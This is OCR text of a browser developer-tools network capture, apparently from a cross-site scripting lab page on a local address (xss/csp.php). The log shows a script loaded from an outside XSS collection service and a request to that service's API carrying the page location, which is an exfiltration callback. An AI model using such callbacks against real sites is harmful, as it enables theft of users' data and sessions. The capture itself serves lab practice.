 192.168.1.3:82/xss/csp.ph
09:56
不安全 192.168.1.3:82/xss/csp.php
欢迎 元素 控制台 网络 源代码 应用程序 性能 内存 Lighthouse CSS 概述 开发人员资源 1
保留日志 禁用缓存 无限制
筛选器 反转 隐藏数据 URL 全部 Fetch/XHR JS CSS Img 媒体 字体 文档 WS Wasm 清单 其他 已阻止 Cookie 已阻止请求 第三方请求
使用大请求行 按帧分组 将待处理的请求包含在HAR 文件中
显示概述 捕获屏幕截图
5000 毫秒 10000 毫秒 15000 毫秒 20000 毫秒 25000 毫秒 30000 毫秒 35000 毫秒 40000 毫秒 45000 毫秒 50000 毫秒 55000 毫秒
名称 状态 类型 发起程序 大小 时间 履行者 时间线
csp.php 200 document 其他 621 B 3 毫秒
u=1838809789,205932933&fm=253&fmt=auto&app=1... csp.php 0 B 0 毫秒
YKa98y 200 script csp.php 5.0 kB 1.14 秒
index.php?do=api&id=YKa98y&location=http%3A//192... xsscom.com//YKa98y:1 0 B 0 毫秒
csp.php 200 document 其他 580 B 2 毫秒
u=1838809789,205932933&fm=253&fmt=auto&app=1... 200 webp csp.php 0 B 3 毫秒 (disk cache)
YKa98y script csp.php 0 B Pending
7 次请求 已传输6.2 kB 63.5 kB 条资源 完成: 44.90 秒
英
20:20
2023-06-22